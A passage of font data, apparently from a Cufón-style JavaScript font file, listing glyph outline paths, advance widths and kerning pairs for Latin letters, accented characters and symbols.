\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"y":13,"\u0177":13,"\/":39,",":26,".":26,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"91,3r-1,0v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86v46,0,84,38,84,86v0,37,-23,70,-55,82v-29,17,-38,20,-38,38v0,6,3,15,18,15v5,0,10,-1,14,-3r7,11v-5,3,-13,5,-21,5v-20,0,-31,-13,-31,-28v0,-18,9,-24,23,-32r0,-1xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm141,-186r-102,0r0,-13r102,0r0,13","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"84,-10v43,0,64,-26,64,-54v0,-28,-22,-58,-64,-58r0,-13v30,0,45,-24,45,-45v0,-22,-15,-42,-45,-42v-30,0,-45,20,-45,42r-13,0v0,-28,20,-55,58,-55v38,0,57,27,57,55v0,22,-14,41,-34,50r0,0v31,9,54,35,54,66v0,35,-27,67,-77,67v-50,0,-78,-32,-78,-67r13,0v0,28,22,54,65,54","w":173},{"d":"13,-146v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"85,-90r4,-51r-39,0r-4,51r39,0xm84,-77r-39,0r-4,38r-13,0r4,-38r-26,0r2,-13r25,0r4,-51r-25,0r1,-13r26,0r3,-39r13,0r-4,39r39,0r4,-39r13,0r-4,39r26,0r-2,13r-25,0r-4,51r25,0r-1,13r-26,0r-3,38r-13,0","w":135},{"d":"19,-154r-6,0r0,-13r19,0r0,43v16,-28,45,-46,77,-46v39,0,65,22,65,58r0,138v0,24,-12,41,-31,50r-1,1r-2,0r-8,0r0,-13r7,0v14,-8,22,-20,22,-38r0,-138v0,-29,-21,-46,-52,-46v-41,0,-77,36,-77,84r0,74r-13,0r0,-74r0,-80","w":192,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"80,-10v31,0,58,-32,58,-74v0,-42,-27,-74,-58,-74v-31,0,-58,32,-58,74v0,42,27,74,58,74xm126,-212v-12,-5,-25,-10,-39,-10v-32,0,-57,34,-65,95r0,0v12,-26,33,-43,58,-43v38,0,71,37,71,86v0,49,-33,87,-71,87v-38,0,-70,-38,-70,-87v0,-85,25,-151,77,-151v17,0,31,5,44,11","w":157},{"d":"19,-274r-6,6r-9,-8r17,-20r11,0r0,142r-13,0r0,-120","w":51},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-37,0,-59,18,-69,34v9,-5,20,-7,28,-7v32,0,77,21,99,21v11,0,17,-10,17,-16r13,0v0,13,-12,29,-30,29v-26,0,-69,-22,-99,-22v-12,0,-30,7,-33,17r-1,5r-14,0r0,-6v0,-18,15,-48,50,-61v-49,-17,-84,-64,-84,-119v0,-69,55,-126,123,-126xm129,-10v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113v0,62,50,112,110,112","w":257},{"d":"134,-154r-121,0r0,-13r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0xm76,-196r-9,-9r36,-36r9,9","w":167},{"d":"117,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm42,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"53,-172v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm53,-72v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm122,-116r-116,0r0,-13r116,0r0,13","w":128},{"d":"19,-244r167,0r0,13r-154,0r0,102r103,0r0,13r-103,0r0,116r-13,0r0,-244","w":192,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0","w":218},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0xm108,-273r-9,-9r36,-36r9,9","w":218},{"d":"45,-90r0,-13r42,0r-78,-128r-6,0r0,-13r14,0r85,141r2,0r86,-145r12,7r-84,138r43,0r0,13r-50,0r-2,2r0,24r52,0r0,13r-52,0r0,51r-13,0r0,-51r-51,0r0,-13r51,0r0,-24r-1,-2r-50,0"},{"d":"32,0r-13,0r0,-244r13,0r0,165r144,-169r10,9r-95,111r86,102v9,10,12,13,20,13r2,0r0,13r-2,0v-13,0,-20,-6,-30,-18r-85,-100r-50,59r0,59","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":6,"W":6,"\u0174":6,"U":6,"\u00d9":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u0168":6,"\u016a":6,"\u016c":6,"\u016e":6,"\u0170":6,"\u0172":6,"Y":6,"\u0176":6,"\u0178":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":13,"\u00f9":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u0169":13,"\u016b":13,"\u016d":13,"\u016f":13,"\u0171":13,"\u0173":13,"v":19,"w":19,"\u0175":19,"y":19,"\u0177":19}},{"d":"32,0r-13,0r0,-244r13,0r0,244","w":51},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"95,33r-8,-2r8,-28v-47,-3,-77,-25,-89,-37r9,-9v10,10,41,33,88,33v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-43,66,-94,67r-5,17v3,-1,6,-1,10,-1v19,0,30,16,30,31v0,19,-16,27,-31,27v-12,0,-23,-5,-29,-15r9,-5v4,6,11,11,20,11v13,0,18,-10,18,-20v0,-10,-5,-20,-17,-20v-6,0,-9,2,-15,5","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,231r6,0r0,13r-19,0r0,-119v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm136,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"132,-300v5,0,10,-3,11,-11r2,-8r13,2r-2,8v-3,15,-13,22,-24,22v-19,0,-33,-18,-46,-18v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v19,0,33,17,46,17xm199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0","w":218},{"d":"50,-10v24,0,46,-16,46,-45r0,-176r-77,0r0,-13r90,0r0,189v0,37,-28,58,-59,58v-18,0,-39,-8,-49,-23r11,-7v7,11,23,17,38,17","w":122},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"151,-77r-141,0r0,-13r141,0r0,13xm151,-141r-141,0r0,-13r141,0r0,13","w":160},{"d":"19,-64v0,32,38,58,85,58v19,0,36,-6,50,-14r-59,-64v-12,-13,-21,-23,-28,-32v-27,2,-48,25,-48,52xm135,-174v0,-17,-17,-32,-39,-32v-21,0,-38,18,-38,39r0,1v0,19,10,34,47,74r60,65v15,-13,25,-30,25,-49v0,-23,-14,-40,-29,-40r0,-13r58,0r0,13r-34,0v10,9,18,24,18,40v0,22,-11,43,-29,58v3,3,8,5,14,5r37,0r0,13r-37,0v-10,0,-17,-4,-24,-10v-17,10,-37,16,-60,16v-54,0,-98,-31,-98,-70v0,-30,24,-56,54,-61v-11,-15,-15,-27,-15,-41r0,-1v0,-28,23,-52,51,-52v28,0,52,19,52,45r0,7r-13,0r0,-7","w":231},{"d":"19,-167r12,0r1,46r0,0v14,-30,41,-49,71,-49v35,0,55,17,58,50v14,-30,39,-50,70,-50v37,0,58,21,58,58r0,112r-13,0r0,-112v0,-28,-13,-46,-45,-46v-39,0,-70,38,-70,84r0,74r-13,0r0,-112v0,-28,-13,-46,-45,-46v-39,0,-71,38,-71,84r0,74r-13,0r0,-167","w":305,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm141,-303v4,2,8,3,11,3v5,0,10,-3,11,-11r2,-9r12,3r-1,8v-3,15,-13,22,-24,22v-5,0,-11,-1,-16,-4r-20,-11v-4,-2,-8,-3,-11,-3v-5,0,-10,4,-11,12r-1,8r-13,-2r2,-9v3,-15,12,-21,23,-21v5,0,11,0,16,3","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"51,-125r37,-36r9,9r-37,36r37,36r-9,10r-37,-37r-36,37r-9,-10r36,-36r-36,-36r9,-9","w":102},{"d":"109,-206v0,-26,-19,-32,-38,-32v-19,0,-35,6,-41,11r-8,-10v11,-9,31,-14,49,-14v27,0,51,12,51,45r0,94r-11,0r-2,-14v-13,11,-30,17,-47,17v-32,0,-56,-18,-56,-44v0,-22,21,-40,56,-40r47,0r0,-13xm109,-146r0,-34r-47,0v-30,0,-43,14,-43,27v0,19,19,31,43,31v20,0,39,-9,47,-24","w":128},{"d":"19,-244r97,0v46,0,83,37,83,83v0,46,-37,84,-83,84r-84,0r0,77r-13,0r0,-244xm32,-231r0,141r84,0v39,0,70,-32,70,-71v0,-39,-31,-70,-70,-70r-84,0","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"\/":26,",":19,".":19}},{"d":"11,-72r-8,-10r16,-13r0,-149r13,0r0,139r95,-73r7,10r-102,79r0,76r154,0r0,13r-167,0r0,-78","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"15,-196r-9,-9r35,-36r10,9","w":64},{"d":"33,-139v5,0,11,1,16,4r30,14v4,2,7,3,10,3v10,0,12,-10,13,-13r12,2v-3,14,-11,24,-25,24v-5,0,-11,-1,-16,-4r-30,-14v-4,-2,-7,-3,-10,-3v-10,0,-11,9,-12,12r-13,-2v3,-16,13,-23,25,-23","w":122},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm104,-273r-36,-36r10,-9r35,36","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"32,0r-13,0r0,-244r13,0r0,244xm18,-273r-9,-9r36,-36r9,9","w":51},{"d":"32,0r-13,0r0,-244r13,0r0,244xm26,-305r-1,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":51},{"d":"84,29v0,27,-22,48,-49,48v-17,0,-31,-8,-40,-22r-1,-2r0,-8r12,0r0,4v6,9,17,15,29,15v19,0,36,-16,36,-35r0,-158r-39,0r0,-12r39,0r0,-49v0,-27,21,-48,48,-48v17,0,31,9,40,23r2,1r0,8r-13,0r0,-4v-6,-9,-17,-15,-29,-15v-19,0,-35,16,-35,35r0,49r51,0r0,12r-51,0r0,158","w":166},{"d":"19,-223r-6,7r-9,-9r17,-19r11,0r0,141r-13,0r0,-120xm186,-77r13,0r0,51r13,0r0,13r-13,0r0,26r-13,0r0,-26r-70,0r0,-10r1,-2v34,-51,46,-76,46,-104r13,0v0,32,-13,57,-43,103r53,0r0,-51xm175,-223r10,8r-180,206r-10,-8","w":218},{"d":"82,-220v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"59,31v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,17,-9,32,-22,45r-5,-6v7,-7,13,-17,13,-29v-4,-1,-9,-5,-9,-10xm45,-45v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-109r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,109","w":115},{"d":"91,3r-1,0v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86v46,0,84,38,84,86v0,37,-23,70,-55,82v-29,17,-38,20,-38,38v0,6,3,15,18,15v5,0,10,-1,14,-3r7,11v-5,3,-13,5,-21,5v-20,0,-31,-13,-31,-28v0,-18,9,-24,23,-32r0,-1xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"66,31v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,17,-9,32,-22,45r-6,-6v7,-7,13,-17,13,-29v-4,-1,-8,-5,-8,-10xm77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23","w":154},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm114,-273r-36,-36r9,-9r36,36","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm18,-273r-9,-9r36,-36r9,9","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"4,-165r12,-5r68,151r51,-114r0,-28r13,0r0,28r51,114r68,-151r12,5r-75,168r-9,0r-54,-119r-53,119r-9,0","w":282,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6